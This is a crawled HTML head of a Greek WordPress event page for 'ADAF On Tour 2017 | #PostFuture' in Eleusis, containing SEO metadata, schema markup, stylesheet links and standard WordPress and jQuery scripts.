

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/
body_size: 45101
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>*/ ADAF ON TOUR 2017 | #PostFuture | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου 2017 και ώρα 21:30 στο ADAF On Tour 2017 | #PostFuture που θα πραγματοποιηθεί στην Πλατεία Ηρώων στην Ελευσίνα." />
	<link rel="canonical" href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="*/ ADAF ON TOUR 2017 | #PostFuture | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου 2017 και ώρα 21:30 στο ADAF On Tour 2017 | #PostFuture που θα πραγματοποιηθεί στην Πλατεία Ηρώων στην Ελευσίνα." />
	<meta property="og:url" content="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-11-17T10:07:56+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2017/07/IMG_0361-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/","url":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/","name":"*/ ADAF ON TOUR 2017 | #PostFuture | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2017/07/IMG_0361-1.jpg","datePublished":"2022-10-25T20:49:34+00:00","dateModified":"2022-11-17T10:07:56+00:00","description":"H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου 2017 και ώρα 21:30 στο ADAF On Tour 2017 | #PostFuture που θα πραγματοποιηθεί στην Πλατεία Ηρώων στην Ελευσίνα.","breadcrumb":{"@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2017/07/IMG_0361-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2017/07/IMG_0361-1.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"*/ ADAF ON TOUR 2017 | #PostFuture"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2017/07/IMG_0361-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34576-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34576.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":32550,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"adaf-on-tour-2017-postfuture-2\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"event\":\"adaf-on-tour-2017-postfuture-2\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=32550' />
